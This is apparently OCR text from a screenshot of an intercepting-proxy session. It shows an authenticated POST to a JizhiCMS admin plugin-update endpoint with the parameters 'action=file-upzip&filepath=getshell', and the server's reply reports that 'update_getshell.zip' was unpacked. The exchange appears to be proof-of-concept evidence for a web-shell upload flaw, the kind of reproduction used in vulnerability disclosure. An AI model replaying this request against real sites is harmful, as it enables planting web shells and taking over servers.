 Go
Cancel
<
>
Target: http://jizhicms
Request
Raw
Params
Headers
Hex
POST /index.php/admins/Plugins/update.html HTTP/1.1
Host: jizhicms
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://jizhicms
Referer: http://jizhicms/index.php/admins/Plugins/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ts87s3de2k4p79bdrm0mn14bs0
Connection: close
action=file-upzip&filepath=getshell
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 10 Mar 2023 01:13:40 GMT
Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=ts87s3de2k4p79bdrm0mn14bs0; expires=Fri, 10-Mar-2023 02:13:40 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 152
/Applications/phpstudy/WWW/jizhicms/2.4.5/cache/update_getshell.zip{"code":0,"msg":"解压完毕！本次解压花费：0.002
秒。","isinstall":false}